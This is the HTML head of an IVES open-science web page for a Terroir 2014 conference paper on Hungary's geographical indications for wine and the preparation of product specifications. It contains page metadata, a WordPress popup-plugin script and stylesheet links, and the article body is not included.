

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/5115/
body_size: 18060
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>The Hungarian system of geographical indications and the preparation of product specifications • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Following the 2008-2009 reform of the European Union’s common market organisation in wine all protected designations of origin and geographical indications were imposed to prepare a product specification that described the conditions of their use. In this paper, we describe this process and the Hungarian system of geographical indications." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/5115/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Hungarian system of geographical indications and the preparation of product specifications • IVES" />
		<meta property="og:description" content="Following the 2008-2009 reform of the European Union’s common market organisation in wine all protected designations of origin and geographical indications were imposed to prepare a product specification that described the conditions of their use. In this paper, we describe this process and the Hungarian system of geographical indications." />
		<meta property="og:url" content="https://ives-openscience.eu/5115/" />
		<meta property="article:published_time" content="2020-07-28T15:26:07+00:00" />
		<meta property="article:modified_time" content="2023-03-28T09:38:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Hungarian system of geographical indications and the preparation of product specifications • IVES" />
		<meta name="twitter:description" content="Following the 2008-2009 reform of the European Union’s common market organisation in wine all protected designations of origin and geographical indications were imposed to prepare a product specification that described the conditions of their use. In this paper, we describe this process and the Hungarian system of geographical indications." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/5115\/#blogposting","name":"The Hungarian system of geographical indications and the preparation of product specifications \u2022 IVES","headline":"The Hungarian system of geographical indications and the preparation of product specifications","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2020-07-28T17:26:07+02:00","dateModified":"2023-03-28T11:38:51+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/5115\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/5115\/#webpage"},"articleSection":"IVES Conference Series, Terroir 2014, The history of demarcated regions around the world, terroir constructions, IVES Conference Series, Terroir 2014"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/5115\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/#listItem","name":"Terroir 2014"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/#listItem","position":4,"name":"Terroir 2014","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/the-history-of-demarcated-regions-around-the-world-terroir-constructions\/#listItem","name":"The history of demarcated regions around the world, terroir constructions"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/the-history-of-demarcated-regions-around-the-world-terroir-constructions\/#listItem","position":5,"name":"The history of demarcated regions around the world, terroir constructions","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/the-history-of-demarcated-regions-around-the-world-terroir-constructions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/5115\/#listItem","name":"The Hungarian system of geographical indications and the preparation of product specifications"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/#listItem","name":"Terroir 2014"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/5115\/#listItem","position":6,"name":"The Hungarian system of geographical indications and the preparation of product specifications","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2014\/the-history-of-demarcated-regions-around-the-world-terroir-constructions\/#listItem","name":"The history of demarcated regions around the world, terroir constructions"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/5115\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/5115\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/5115\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/5115\/#webpage","url":"https:\/\/ives-openscience.eu\/5115\/","name":"The Hungarian system of geographical indications and the preparation of product specifications \u2022 IVES","description":"Following the 2008-2009 reform of the European Union\u2019s common market organisation in wine all protected designations of origin and geographical indications were imposed to prepare a product specification that described the conditions of their use. In this paper, we describe this process and the Hungarian system of geographical indications.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/5115\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2020-07-28T17:26:07+02:00","dateModified":"2023-03-28T11:38:51+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F5115%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F5115%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
